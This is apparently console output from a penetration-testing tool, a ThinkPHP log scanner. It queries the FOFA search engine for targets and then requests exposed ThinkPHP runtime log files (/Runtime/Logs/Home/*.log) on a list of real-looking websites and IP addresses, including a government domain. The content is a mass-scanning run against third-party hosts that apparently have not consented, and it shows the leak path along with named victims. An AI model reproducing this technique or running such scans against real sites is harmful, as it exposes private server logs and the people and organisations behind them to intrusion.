 PS D:\pentest_tools\web\thinkphp_log_scan> python .\thinkphp_log_scanner.py -p 5
[07:20:07] [INFO] {"error":false,"email": 0,"isvip":true,"vip_level":2,"is_verified":false,"avatar":"ht
tps://thirdwx.qlogo.cn/mmopen/vi_32/6PMFz3icThsibIBkqOw3DYM4ic6cylPPvgdn1vrYtnp3kvtALZsVns58BsGU5etS5EDU4GUX2CLh385bcQJVZ6m3A/132","message":"","fofacli_ver":"4.0.3","fofa_
server":true}
[07:20:07] [INFO] Fetch data from fofa,please wait for a time...
[07:20:17] [INFO] Start verify:https://160.121.141.97 request url:https://160.121.141.97/Runtime/Logs/Home/22_10_02.log.
[07:20:17] [INFO] Start verify:http://baoshi.elinktop.com request url:http://baoshi.elinktop.com/Runtime/Logs/Home/22_02_11.log.
[07:20:17] [INFO] Start verify:http://www.wancibaping.cc request url:http://www.wancibaping.cc/Runtime/Logs/Home/22_02_06.log.
[07:20:17] [INFO] Start verify:https://160.121.221.199 request url:https://160.121.221.199/Runtime/Logs/Home/22_02_31.log.
[07:20:17] [INFO] Start verify:https://13.70.6.73 request url:https://13.70.6.73/Runtime/Logs/Home/22_10_03.log.
[07:20:17] [INFO] Start verify:http://www.asc-gov.cn request url:http://www.asc-gov.cn/Runtime/Logs/Home/22_06_23.log.
[07:20:17] [INFO] Start verify:http://www.zj-ky.com request url:http://www.zj-ky.com/Runtime/Logs/Home/22_03_28.log.
[07:20:17] [INFO] Start verify:http://hunan.quanzhantui.net request url:http://hunan.quanzhantui.net/Runtime/Logs/Home/22_06_18.log.
[07:20:17] [INFO] Start verify:http://zhejiang.kwh.cn request url:http://zhejiang.kwh.cn/Runtime/Logs/Home/22_07_22.log.
[07:20:17] [INFO] Start verify:https://47.244.139.196 request url:https://47.244.139.196/Runtime/Logs/Home/22_09_29.log.